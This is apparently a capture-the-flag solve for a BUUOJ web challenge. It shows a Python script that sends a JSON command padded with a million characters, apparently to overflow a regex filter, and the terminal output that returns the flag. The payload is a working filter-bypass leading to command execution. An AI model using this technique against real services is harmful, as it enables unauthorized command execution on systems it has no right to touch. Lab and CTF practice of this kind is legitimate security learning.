 1 import requests
2 payload = '{"cmd":"/bin/cat /home/rceservice/flag", "abc":"'+'a'*1000000+'"}'
3 res = requests.post("http://80b73b67-e6fd-4b1f-8f9a-a8c035b665f4.node5.buuoj.cn:81/",data = {"cmd":payload})
4 print(res.text)
问题 输出 调试控制台 终端 查询结果
<input name="cmd" />
</form>
</body>
</html>
D:\Tools\workspace\tmp>python preg_overflow.py
<html>
<body>
<h1>Web Adminstration Interface</h1>
Attempting to run command:<br/>flag{8f6c0fbc-e5d8-4436-a22b-a2b3496fe599}
<br/><br/>
<form>
Enter command as JSON:
<input name="cmd" />
</form>
</body>
</html>
D:\Tools\workspace\tmp>
WSL
cmd